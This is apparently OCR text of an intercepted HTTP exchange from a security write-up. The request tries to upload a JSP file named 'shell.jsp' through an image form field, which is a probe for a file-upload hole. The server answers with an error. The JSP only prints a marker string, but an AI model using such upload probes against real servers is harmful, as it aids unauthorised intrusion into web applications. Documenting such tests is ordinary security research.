 Request
Raw Params Headers Hex
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------8642557352114233484
1657742326
8 Content-Length: 1024
9 Cookie: JSESSIONID=B8BADA73F36D8F37C9383E229E116FB7
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------86425573521142334841657742
326
14 Content-Disposition: form-data; name="img1"; filename="
shell.jsp"
15 Content-Type: application/octet-stream
16
17 <%@ page language="java" contentType="text/html;
charset=UTF-8"
18 pageEncoding="UTF-8"%><%@ page
import="java.io.*"%>
19 <%out.println("tkswifty");%>
20 -----------------------------86425573521142334841657742
Response
Raw Headers Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTf-8
3 Content-Length: 40
4 Date: Wed, 28 Oct
5 Connection: close
6
7 {result:"fail",result:"上传包异常"}
SecIN@tkswifty